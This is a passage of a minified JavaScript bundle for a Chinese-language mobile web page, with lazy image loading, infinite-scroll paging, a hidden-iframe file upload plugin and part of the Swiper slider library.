a=atob(A),e=a.length,t=new ArrayBuffer(e),n=new Uint8Array(t),o=0;o<e;o++)n[o]=a.charCodeAt(o);return new Blob([n])}(a);a=A.createObjectURL(e)}catch(A){a="data:;base64,"+a}}t.attr("src",a)}}):t.attr("src",e)}else o.onError&&o.onError(t[0]);t.removeAttr("data-lazy"),t.data("lazyed",1)}}})},setTimeout(function(){__lazyLoad(i(window).scrollTop())},300)}}(window.Zepto||window.$);;
!function(e){window.lastLoadMoreElement=null;var o,a,t,n,l,i,d,r,s=0,w=!1;e.fn.loadmore=function(c){function u(){var o=e('<div class="weui-loadmore" style="padding:1em"><i class="weui-loading"></i><span class="weui-loadmore__tips">正在加载</span></div>');return lastLoadMoreElement.append(o),o}function p(){return lastLoadMoreElement?(w.length>0&&w.val(e(window).scrollTop()),void("up"==t?e(window).scrollTop()<1&&m()&&e(window).off("scroll",p):e(document).height()-e(window).scrollTop()-e(window).height()<150&&m()&&e(window).off("scroll",p))):this}function m(){if(++o<=a){var s=(lastLoadMoreElement.data("url")||location.href).replace(/\#.*?$/gi,""),w=lastLoadMoreElement.data("query")||"";loading=u();var c=s+(s.search(/\?/)>-1?"&":"?")+"page="+o+"&ajax=1"+(w?"&"+w:"");return setTimeout(function(){_hmt.push(["_trackPageview",c.replace(/^https?:\/\/[^\/]+/gi,"").replace(/&ajax=1/gi,"")])},100),n&&window[n]&&window[n](o),e.get(c,function(a){setTimeout(function(){e(window).on("scroll",p)},500),r.length>0&&(d.val(d.val()+a),r.val(o)),"up"==t?i.prepend(a):i.append(a),loading.remove(),l&&window[l]&&window[l](o)}),!0}return!1}function f(){e(window).on("scroll",p)}lastLoadMoreElement=e(this),o=lastLoadMoreElement.data("page")||1,a=lastLoadMoreElement.data("pagecount")||1,t=lastLoadMoreElement.data("direct")||"bottom",n=lastLoadMoreElement.data("before"),l=lastLoadMoreElement.data("after"),i="up"==t?e("<div></div>").insertAfter(lastLoadMoreElement):e("<div></div>").insertBefore(lastLoadMoreElement),d=e(this).find("textarea"),r=e(this).find("input"),w=!1,r.length>0&&(w=r.eq(1),r=r.eq(0));var v=!1;r.length>0&&r.val()&&(o=1*r.val(),setTimeout(function(){e(window).scrollTop(w.val())},2e3),lastLoadMoreElement.append(d.val()),v=!0),s&&!c||(f(),s=1)}}(window.Zepto||window.$);;

$.fn.scrollTo=function(options){var defaults={direct:'top',to:0,durTime:500,delay:30,callback:null};var opts=$.extend(defaults,options),_this=this,curPos=opts.direct=='top'?_this.scrollTop():_this.scrollLeft(),subPos=opts.to-curPos,index=0,dur=Math.round(opts.durTime/opts.delay),smoothScroll=function(t){index++;var per=Math.round(subPos/dur);if(index>=dur){if(opts.direct=='top'){_this.scrollTop(t);}else{_this.scrollLeft(t);}
clearInterval(timer);if(opts.callback){opts.callback();}
return;}else{if(opts.direct=='top'){_this.scrollTop(curPos+index*per);}else{_this.scrollLeft(curPos+index*per);}}},timer=setInterval(function(){smoothScroll(opts.to);},opts.delay);return _this;};;
!function($){function createUploadIframe(e,t){return e=e||+new Date,e="jUploadFrame-"+e,$("<iframe>",{id:e,name:e,style:"position: absolute; top: -9999px; left: -9999px",src:window.ActiveXObject?"boolean"==typeof t?"javascript:false":"string"==typeof t?t:"":""}).appendTo(document.body)}function createUploadForm(e,t,n){var o="jUploadFormId-"+e,r="jUploadFrame-"+e,a=$(t),c=a.length>0?"multipart/form-data":"application/x-www-form-urlencoded",i=$("<form>",{action:"",method:"post",name:o,id:o,target:r,enctype:c,style:"position: absolute; top: -9999px; left: -9999px"});return $.isArray(n)&&n.forEach(function(e){i.append($("<textarea>",{name:e.name}).val(e.value).hide())}),a.length>0&&i.append(a.before(a.clone())),i.appendTo(document.body)}function uploadData(r,type){try{var resp="xml"!==type&&type?r.responseText:r.responseXML,data=resp;if("json"==type)try{data=eval("("+$.trim(resp)+")")}catch(e){try{data=JSON.parse(resp)}catch(e){return window.onerror(e.description,resp,-99),resp}window.onerror(e.description,resp,-98)}return data}catch(e){return window.onerror(e.description,r.responseText,-97),r.responseText}}$.ajaxFileUpload=function(e){e=$.extend({type:"POST"},$.ajaxSettings,e);var t,n=+new Date,o=createUploadIframe(n,e.secureuri),r=createUploadForm(n,e.fileElement||"#"+e.fileElementId,e.data),a=o.get(0),c={},i=!1,d=!1,p=function(n){d||(d=!0,a.contentWindow?(c.responseText=a.contentWindow.document.body?a.contentWindow.document.body.innerHTML:null,c.responseXML=a.contentWindow.document.XMLDocument?a.contentWindow.document.XMLDocument:a.contentWindow.document):a.contentDocument&&(c.responseText=a.contentDocument.document.body?a.contentDocument.document.body.innerHTML:null,c.responseXML=a.contentDocument.document.XMLDocument?a.contentDocument.document.XMLDocument:a.contentDocument.document),t=n===!0?"error":"success","success"===t?e.success&&e.success(uploadData(c,e.dataType)):e.error&&e.error(),e.complete&&e.complete(uploadData(c,e.dataType)),setTimeout(function(){o.remove(),r.remove(),clearTimeout(i)},1))};return e.timeout>0&&(i=setTimeout(function(){p(!0)},e.timeout)),o.on("load",function(){p()}),r.attr({action:e.url,method:e.type}).submit()},$.fn.ajaxSubmit=function(e){return $.ajaxFileUpload($.extend({fileElement:this.find("input[type=file]"),data:e.data||this.serializeArray(),type:"POST",url:this.attr("action")},e))}}($);;
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Swiper=t()}(this,function(){"use strict";function e(e,t){var a=[],i=0;if(e&&!t&&e instanceof Ge)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),r=Oe.createElement(o),r.innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||Oe).querySelectorAll(e.trim()):[Oe.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===Ae||e===Oe)a.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new Ge(a)}function t(e){for(var t=[],a=0;a<e.length;a+=1)t.indexOf(e[a])===-1&&t.push(e[a]);return t}function a(e){var t=this;if("undefined"==typeof e)return this;for(var a=e.split(" "),i=0;i<a.length;i+=1)for(var s=0;s<this.length;s+=1)"undefined"!=typeof t[s].classList&&t[s].classList.add(a[i]);return this}function i(e){for(var t=this,a=e.split(" "),i=0;i<a.length;i+=1)for(var s=0;s<this.length;s+=1)"undefined"!=typeof t[s].classList&&t[s].classList.remove(a[i]);return this}function s(e){return!!this[0]&&this[0].classList.contains(e)}function r(e){for(var t=this,a=e.split(" "),i=0;i<a.length;i+=1)for(var s=0;s<this.length;s+=1)"undefined"!=typeof t[s].classList&&t[s].classList.toggle(a[i]);return this}function n(e,t){var a=arguments,i=this;if(1!==arguments.length||"string"!=typeof e){for(var s=0;s<this.length;s+=1)if(2===a.length)i[s].setAttribute(e,t);else for(var r in e)i[s][r]=e[r],i[s].setAttribute(r,e[r]);return this}if(this[0])return this[0].getAttribute(e)}function o(e){for(var t=this,a=0;a<this.length;a+=1)t[a].removeAttribute(e);return this}function l(e,t){var a,i=this;if("undefined"!=typeof t){for(var s=0;s<this.length;s+=1)a=i[s],a.dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var r=a.getAttribute("data-"+e);if(r)return r}else;}function d(e){for(var t=this,a=0;a<this.length;a+=1){var i=t[a].style;i.webkitTransform=e,i.transform=e}return this}function p(e){var t=this;"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a+=1){var i=t[a].style;i.webkitTransitionDuration=e,i.transitionDuration=e}return this}function u(){function t(t){var a=t.target;if(a){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),e(a).is(l))d.apply(a,i);else for(var s=e(a).parents(),r=0;r<s.length;r+=1)e(s[r]).is(l)&&d.apply(s[r],i)}}function a(e){var t=e&&e.target?e.target.dom7EventData||[]:[];t.indexOf(e)<0&&t.unshift(e),d.apply(this,t)}for(var i,s=this,r=[],n=arguments.length;n--;)r[n]=arguments[n];var o=r[0],l=r[1],d=r[2],p=r[3];"function"==typeof r[1]&&(i=r,o=i[0],d=i[1],p=i[2],l=void 0),p||(p=!1);for(var u,c=o.split(" "),h=0;h<this.length;h+=1){var v=s[h];if(l)for(u=0;u<c.length;u+=1){var f=c[u];v.dom7LiveListeners||(v.dom7LiveListeners={}),v.dom7LiveListeners[f]||(v.dom7LiveListeners[f]=[]),v.dom7LiveListeners[f].push({listener:d,proxyListener:t}),v.addEventListener(f,t,p)}else for(u=0;u<c.length;u+=1){var m=c[u];v.dom7Listeners||(v.dom7Listeners={}),v.dom7Listeners[m]||(v.dom7Listeners[m]=[]),v.dom7Listeners[m].push({listener:d,proxyListener:a}),v.addEventListener(m,a,p)}}return this}function c(){for(var e,t=this,a=[],i=arguments.length;i--;)a[i]=arguments[i];var s=a[0],r=a[1],n=a[2],o=a[3];"function"==typeof a[1]&&(e=a,s=e[0],n=e[1],o=e[2],r=void 0),o||(o=!1);for(var l=s.split(" "),d=0;d<l.length;d+=1)for(var p=l[d],u=0;u<this.length;u+=1){var c=t[u],h=void 0;if(!r&&c.dom7Listeners?h=c.dom7Listeners[p]:r&&c.dom7LiveListeners&&(h=c.dom7LiveListeners[p]),h&&h.length)for(var v=h.length-1;v>=0;v-=1){var f=h[v];n&&f.listener===n?(c.removeEventListener(p,f.proxyListener,o),h.splice(v,1)):n||(c.removeEventListener(p,f.proxyListener,o),h.splice(v,1))}}return this}function h(){for(var e=this,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=t[0].split(" "),s=t[1],r=0;r<i.length;r+=1)for(var n=i[r],o=0;o<this.length;o+=1){var l=e[o],d=void 0;try{d=new Ae.CustomEvent(n,{detail:s,bubbles:!0,cancelable:!0})}catch(e){d=Oe.createEvent("Event"),d.initEvent(n,!0,!0),d.detail=s}l.dom7EventData=t.filter(function(e,t){return t>0}),l.dispatchEvent(d),l.dom7EventData=[],delete l.dom7EventData}return this}function v(e){function t(r){if(r.target===this)for(e.call(this,r),a=0;a<i.length;a+=1)s.off(i[a],t)}var a,i=["webkitTransitionEnd","transitionend"],s=this;if(e)for(a=0;a<i.length;a+=1)s.on(i[a],t);return this}function f(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function m(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function g(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),a=Oe.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===Ae?Ae.scrollY:e.scrollTop,n=e===Ae?Ae.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null}function b(){return this[0]?Ae.getComputedStyle(this[0],null):{}}function y(e,t){var a,i=this;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var s in e)i[a].style[s]=e[s];return this}if(this[0])return Ae.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)i[a].style[e]=t;return this}return this}function w(e){var t=this;if(!e)return this;for(var a=0;a<this.length;a+=1)if(e.call(t[a],a,t[a])===!1)return t;return this}function x(e){var t=this;if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var a=0;a<this.length;a+=1)t[a].innerHTML=e;return this}function E(e){var t=this;if("undefined"==typeof e)return this[0]?this[0].textContent.trim():null;for(var a=0;a<this.length;a+=1)t[a].textContent=e;return this}function T(t){var a,i,s=this[0];if(!s||"undefined"==typeof t)return!1;if("string"==typeof t){if(s.matches)return s.matches(t);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(t);if(s.msMatchesSelector)return s.msMatchesSelector(t);for(a=e(t),i=0;i<a.length;i+=1)if(a[i]===s)return!0;return!1}if(t===Oe)return s===Oe;if(t===Ae)return s===Ae;if(t.nodeType||t instanceof Ge){for(a=t.nodeType?[t]:t,i=0;i<a.length;i+=1)if(a[i]===s)return!0;return!1}return!1}function S(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}}function C(e){if("undefined"==typeof e)return this;var t,a=this.length;return e>a-1?new Ge([]):e<0?(t=a+e,new Ge(t<0?[]:[this[t]])):new Ge([this[e]])}function M(){for(var e=this,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i,s=0;s<t.length;s+=1){i=t[s];for(var r=0;r<this.length;r+=1)if("string"==typeof i){var n=Oe.createElement("div");for(n.innerHTML=i;n.firstChild;)e[r].appendChild(n.firstChild)}else if(i instanceof Ge)for(var o=0;o<i.length;o+=1)e[r].appendChild(i[o]);else e[r].appendChild(i)}return this}function z(e){var t,a,i=this;for(t=0;t<this.length;t+=1)if("string"==typeof e){var s=Oe.createElement("div");for(s.innerHTML=e,a=s.childNodes.length-1;a>=0;a-=1)i[t].insertBefore(s.childNodes[a],i[t].childNodes[0])}else if(e instanceof Ge)for(a=0;a<e.length;a+=1)i[t].insertBefore(e[a],i[t].childNodes[0]);else i[t].insertBefore(e,i[t].childNodes[0]);return this}function k(t){return new Ge(this.length>0?t?this[0].nextElementSibling&&e(this[0].nextElementSibling).is(t)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])}function P(t){var a=[],i=this[0];if(!i)return new Ge([]);for(;i.nextElementSibling;){var s=i.nextElementSibling;t?e(s).is(t)&&a.push(s):a.push(s),i=s}return new Ge(a)}function $(t){if(this.length>0){var a=this[0];return new Ge(t?a.previousElementSibling&&e(a.previousElementSibling).is(t)?[a.previousElementSibling]:[]:a.previousElementSibling?[a.previousElementSibling]:[])}return new Ge([])}function L(t){var a=[],i=this[0];if(!i)return new Ge([]);for(;i.previousElementSibling;){var s=i.previousElementSibling;t?e(s).is(t)&&a.push(s):a.push(s),i=s}return new Ge(a)}function I(a){for(var i=this,s=[],r=0;r<this.length;r+=1)null!==i[r].parentNode&&(a?e(i[r].parentNode).is(a)&&s.push(i[r].parentNode):s.push(i[r].parentNode));return e(t(s))}function D(a){for(var i=this,s=[],r=0;r<this.length;r+=1)for(var n=i[r].parentNode;n;)a?e(n).is(a)&&s.push(n):s.push(n),n=n.parentNode;return e(t(s))}function O(e){var t=this;return"undefined"==typeof e?new Ge([]):(t.is(e)||(t=t.parents(e).eq(0)),t)}function A(e){for(var t=this,a=[],i=0;i<this.length;i+=1)for(var s=t[i].querySelectorAll(e),r=0;r<s.length;r+=1)a.push(s[r]);return new Ge(a)}function G(a){for(var i=this,s=[],r=0;r<this.length;r+=1)for(var n=i[r].childNodes,o=0;o<n.length;o+=1)a?1===n[o].nodeType&&e(n[o]).is(a)&&s.push(n[o]):1===n[o].nodeType&&s.push(n[o]);return new Ge(t(s))}function H(){for(var e=this,t=0;t<this.length;t+=1)e[t].parentNode&&e[t].parentNode.removeChild(e[t]);return this}function N(){for(var t=[],a=arguments.length;a--;)t[a]=arguments[a];var i,s,r=this;for(i=0;i<t.length;i+=1){var n=e(t[i]);for(s=0;s<n.length;s+=1)r[r.length]=n[s],r.length+=1}return r}function B(){var e,t,a=this,i=a.$el;e="undefined"!=typeof a.params.width?a.params.width:i[0].clientWidth,t="undefined"!=typeof a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),Ne.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))}function X(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=a.children("."+e.params.slideClass),o=e.virtual&&t.virtual.enabled,l=o?e.virtual.slides.length:n.length,d=[],p=[],u=[],c=t.slidesOffsetBefore;"function"==typeof c&&(c=t.slidesOffsetBefore.call(e));var h=t.slidesOffsetAfter;"function"==typeof h&&(h=t.slidesOffsetAfter.call(e));var v=l,f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-c,y=0,w=0;if("undefined"!=typeof i){"string"==typeof g&&g.indexOf("%")>=0&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?n.css({marginLeft:"",marginTop:""}):n.css({marginRight:"",marginBottom:""});var x;t.slidesPerColumn>1&&(x=Math.floor(l/t.slidesPerColumn)===l/e.params.slidesPerColumn?l:Math.ceil(l/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,T=t.slidesPerColumn,S=x/T,C=S-(t.slidesPerColumn*S-l),M=0;M<l;M+=1){E=0;var z=n.eq(M);if(t.slidesPerColumn>1){var k=void 0,P=void 0,$=void 0;"column"===t.slidesPerColumnFill?(P=Math.floor(M/T),$=M-P*T,(P>C||P===C&&$===T-1)&&($+=1,$>=T&&($=0,P+=1)),k=P+$*x/T,z.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):($=Math.floor(M/S),P=M-$*S),z.css("margin-"+(e.isHorizontal()?"top":"left"),0!==$&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",P).attr("data-swiper-row",$)}if("none"!==z.css("display")){if("auto"===t.slidesPerView){var L=Ae.getComputedStyle(z[0],null),I=z[0].style.transform,D=z[0].style.webkitTransform;I&&(z[0].style.transform="none"),D&&(z[0].style.webkitTransform="none"),E=e.isHorizontal()?z[0].getBoundingClientRect().width+parseFloat(L.getPropertyValue("margin-left"))+parseFloat(L.getPropertyValue("margin-right")):z[0].getBoundingClientRect().height+parseFloat(L.getPropertyValue("margin-top"))+parseFloat(L.getPropertyValue("margin-bottom")),I&&(z[0].style.transform=I),D&&(z[0].style.webkitTransform=D),t.roundLengths&&(E=Math.floor(E))}else E=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(E=Math.floor(E)),n[M]&&(e.isHorizontal()?n[M].style.width=E+"px":n[M].style.height=E+"px");n[M]&&(n[M].swiperSlideSize=E),u.push(E),t.centeredSlides?(b=b+E/2+y/2+g,0===y&&0!==M&&(b=b-i/2-g),0===M&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),w%t.slidesPerGroup===0&&d.push(b),p.push(b)):(w%t.slidesPerGroup===0&&d.push(b),p.push(b),b=b+E+g),e.virtualSize+=E+g,y=E,w+=1}}e.virtualSize=Math.max(e.virtualSize,i)+h;var O;if(s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),Be.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(E+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){O=[];for(var A=0;A<d.length;A+=1)d[A]<e.virtualSize+d[0]&&O.push(d[A]);d=O}if(!t.centeredSlides){O=[];for(var G=0;G<d.length;G+=1)d[G]<=e.virtualSize-i&&O.push(d[G]);d=O,Math.floor(e.virtualSize-i)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-i)}0===d.length&&(d=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?n.css({marginLeft:g+"px"}):n.css({marginRight:g+"px"}):n.css({marginBottom:g+"px"})),Ne.extend(e,{slides:n,snapGrid:d,slidesGrid:p,slidesSizesGrid:u}),l!==v&&e.emit("slidesLengthChange"),d.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}}function Y(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):e===!0&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&a.params.slidesPerView>1)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if("undefined"!=typeof i[t]){var n=i[t].offsetHeight;s=n>s?n:s}s&&a.$wrapperEl.css("height",s+"px")}function V(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1)t[a].swiperSlideOffset=e.isHorizontal()?t[a].offsetLeft:t[a].offsetTop}function R(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){"undefined"==typeof i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass);for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n],u=d>=0&&d<t.size||p>0&&p<=t.size||d<=0&&p>=t.size;u&&i.eq(n).addClass(a.slideVisibleClass)}o.progress=s?-l:l}}}function F(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?(s=0,r=!0,n=!0):(s=(e-t.minTranslate())/i,r=s<=0,n=s>=1),Ne.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)}function W(){var e=this,t=e.slides,a=e.params,i=e.$wrapperEl,s=e.activeIndex,r=e.realIndex,n=e.virtual&&a.virtual.enabled;t.removeClass(a.slideActiveClass+" "+a.slideNextClass+" "+a.slidePrevClass+" "+a.slideDuplicateActiveClass+" "+a.slideDuplicateNextClass+" "+a.slideDuplicatePrevClass);var o;o=n?e.$wrapperEl.find("."+a.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s),o.addClass(a.slideActiveClass),a.loop&&(o.hasClass(a.slideDuplicateClass)?i.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(a.slideDuplicateActiveClass):i.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(a.slideDuplicateActiveClass));var l=o.nextAll("."+a.slideClass).eq(0).addClass(a.slideNextClass);a.loop&&0===l.length&&(l=t.eq(0),l.addClass(a.slideNextClass));var d=o.prevAll("."+a.slideClass).eq(0).addClass(a.slidePrevClass);a.loop&&0===d.length&&(d=t.eq(-1),d.addClass(a.slidePrevClass)),a.loop&&(l.hasClass(a.slideDuplicateClass)?i.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass):i.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicateNextClass),d.hasClass(a.slideDuplicateClass)?i.children("."+a.slideClass+":not(."+a.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass):i.children("."+a.slideClass+"."+a.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(a.slideDuplicatePrevClass))}function q(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if("undefined"==typeof p){for(var u=0;u<s.length;u+=1)"undefined"!=typeof s[u+1]?i>=s[u]&&i<s[u+1]-(s[u+1]-s[u])/2?p=u:i>=s[u]&&i<s[u+1]&&(p=u+1):i>=s[u]&&(p=u);n.normalizeSlideIndex&&(p<0||"undefined"==typeof p)&&(p=0)}if(t=r.indexOf(i)>=0?r.indexOf(i):Math.floor(p/n.slidesPerGroup),t>=r.length&&(t=r.length-1),p===o)return void(t!==d&&(a.snapIndex=t,a.emit("snapIndexChange")));var c=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);Ne.extend(a,{snapIndex:t,realIndex:c,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==c&&a.emit("realIndexChange"),a.emit("slideChange")}function j(t){var a=this,i=a.params,s=e(t.target).closest("."+i.slideClass)[0],r=!1;if(s)for(var n=0;n<a.slides.length;n+=1)a.slides[n]===s&&(r=!0);return s&&r?(a.clickedSlide=s,a.virtual&&a.params.virtual.enabled?a.clickedIndex=parseInt(e(s).attr("data-swiper-slide-index"),10):a.clickedIndex=e(s).index(),void(i.slideToClickedSlide&&void 0!==a.clickedIndex&&a.clickedIndex!==a.activeIndex&&a.slideToClickedSlide())):(a.clickedSlide=void 0,void(a.clickedIndex=void 0))}function K(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,a=t.params,i=t.rtlTranslate,s=t.translate,r=t.$wrapperEl;if(a.virtualTranslate)return i?-s:s;var n=Ne.getTranslate(r[0],e);return i&&(n=-n),n||0}function U(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0,d=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(Be.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, "+d+"px)"):r.transform("translate("+o+"px, "+l+"px)")),a.translate=a.isHorizontal()?o:l;var p,u=a.maxTranslate()-a.minTranslate();p=0===u?0:(e-a.minTranslate())/u,p!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)}function _(){return-this.snapGrid[0]}function Z(){return-this.snapGrid[this.snapGrid.length-1]}function Q(e,t){var a=this;a.$wrapperEl.transition(e),a.emit("setTransition",e,t)}function J(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=i>r?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}}function ee(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}function te(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,u=s.rtlTranslate;if(s.animating&&n.preventIntercationOnTransition)return!1;var c=Math.floor(r/n.slidesPerGroup);c>=o.length&&(c=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h=-o[c];if(s.updateProgress(h),n.normalizeSlideIndex)for(var v=0;v<l.length;v+=1)-Math.floor(100*h)>=Math.floor(100*l[v])&&(r=v);if(s.initialized&&r!==p){if(!s.allowSlideNext&&h<s.translate&&h<s.minTranslate())return!1;if(!s.allowSlidePrev&&h>s.translate&&h>s.maxTranslate()&&(p||0)!==r)return!1}var f;return f=r>p?"next":r<p?"prev":"reset",u&&-h===s.translate||!u&&h===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(h),"reset"!==f&&(s.transitionStart(a,f),s.transitionEnd(a,f)),!1):(0!==t&&Be.transition?(s.setTransition(t),s.setTranslate(h),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,f),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.transitionEnd(a,f))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEn